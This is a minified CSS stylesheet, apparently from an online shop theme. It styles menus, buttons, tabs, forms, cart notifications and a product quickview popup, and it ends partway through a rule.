.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Open Sans';font-weight:400;font-size:14px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:40px;padding-right:0px}.page-title{display:block}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255,255,255,1);margin-left:15px;margin-top:-20px}legend{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}legend::after{display:none;display:none}legend.page-title>span::after{display:none;display:none}.title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.title::after{display:none}.title.page-title>span::after{display:none}html:not(.popup) .page-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.75px;background:rgba(240, 242, 245, 1);padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.menu-label{font-family:'Open Sans';font-weight:400;font-size:9px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(239,80,66,1);border-radius:2px;padding:2px;padding-right:5px;padding-bottom:0px;padding-left:5px}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.btn-primary.btn:active,.btn-primary.btn:hover:active,.btn-primary.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .btn-primary.btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(0,0,0,1)}.btn-secondary.btn:hover{background:rgba(87, 154, 193, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(167,164,164,1)}.btn-success.btn:hover{background:rgba(239, 80, 66, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.btn-danger.btn{background:rgba(239,80,66,1)}.btn-danger.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(239,80,66,1)}.btn-warning.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{letter-spacing:1px}.btn-info.btn{background:rgba(139,145,152,1);padding:10px}.btn-info.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(105,105,115,1)}.btn-light.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.btn-light.btn{background:rgba(248,248,248,1)}.btn-light.btn:active,.btn-light.btn:hover:active,.btn-light.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.btn-light.btn:focus{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(0,0,0,1)}.btn-dark.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn, .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:20px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(239,80,66,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(51,51,51,1)}.nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.nav-tabs>li.active{border-color:rgba(239,80,66,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.nav-tabs>li:not(:last-child){margin-right:20px}.mobile .nav-tabs{overflow-x:scroll}.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238,238,238,1)}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239,80,66,1)}.tab-container::before{display:none}.tab-content{padding-top:20px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:center;padding:10px;padding-top:0px;padding-bottom:15px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(255, 255, 255, 1);box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:13px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type
a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.panel-group .panel-active .panel-heading:hover a, .panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.panel-group .panel:first-child .panel-heading{border-width:0px}.panel-group .panel-body{padding-bottom:20px}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Oswald';font-weight:400;letter-spacing:0,75px}body
a{color:rgba(87, 154, 193, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(239, 80, 66, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{font-family:'Oswald';font-weight:400;margin-bottom:20px}body
h2{font-family:'Oswald';font-weight:700;font-size:26px;letter-spacing:1px;margin-bottom:15px}body
h3{font-family:'Oswald';font-weight:400;margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:20px;color:rgba(139, 145, 152, 1);font-weight:400;letter-spacing:1px;margin-bottom:20px}body
h6{font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(239, 80, 66, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(239, 80, 66, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(239, 80, 66, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.count-badge{font-size:10px;color:rgba(255,255,255,1);font-weight:400;background:rgba(239,80,66,1);border-radius:50px}.count-zero{display:none !important}.product-label
b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(105, 105, 115, 1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px;box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2)}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-radius:0px;box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}table
td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px
!important}table tbody tr:nth-child(even) td{background:rgba(250,250,250,1)}table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(240, 242, 245, 1)}table thead td, table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table tfoot
td{background:rgba(240, 242, 245, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.table-responsive{border-width:0px;border-style:solid;border-color:rgba(226,226,226,1)}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(239,80,66,1)}.table-responsive::-webkit-scrollbar-track{background-color:rgba(238,238,238,1)}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}input.form-control:focus,input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}select.form-control:focus,select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.stepper span
i{color:rgba(105,105,115,1);background-color:rgba(238,238,238,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(248,248,248,1);border-radius:px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(87,154,193,1)}.pagination>li.active{background:rgba(87, 154, 193, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254,208,117,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.85)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:px;box-shadow:none}.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container>.btn,.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-container>.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.popup-container>.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-container>.btn:hover{box-shadow:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{border-radius:0px;content:'\f106' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(239,80,66,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:8px;margin-right:8px;margin-bottom:40px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:25px}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1200ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e9bf' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:10px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(143,157,166,1);border-width:3px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Näita rohkem'}.block-expanded .block-expand::after{content:'Näita vähem'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-cart .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-cart .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-cart .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-cart .notification-close.btn:hover{box-shadow:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-wishlist .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-wishlist .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-wishlist .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-wishlist .notification-close.btn:hover{box-shadow:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-compare .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-compare .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-compare .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-compare .notification-close.btn:hover{box-shadow:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:none !important}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.popup-quickview .popup-inner-body{max-height:calc(100vh - 50px * 2);height:650px}.popup-quickview .popup-container{max-width:calc(100% - 20px * 2);width:800px}.popup-quickview.popup-bg{background:rgba(0,0,0,0.85)}.popup-quickview.popup-body,.popup-quickview.popup{background:rgba(255, 255, 255, 1)}.popup-quickview.popup-content, .popup-quickview.popup .site-wrapper{padding:20px}.popup-quickview.popup-body{border-radius:px;box-shadow:none}.popup-quickview.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-quickview.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-quickview.popup-container>.btn,.popup-quickview.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-quickview.popup-container>.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.popup-quickview.popup-container>.btn:active,.popup-quickview.popup-container>.btn:hover:active,.popup-quickview.popup-container>.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.popup-quickview.popup-container>.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.popup-quickview.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-quickview.popup-container>.btn:hover{box-shadow:none}.popup-quickview.popup-container>.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:35px;letter-spacing:0.5px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .product-image .main-image{border-radius:px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
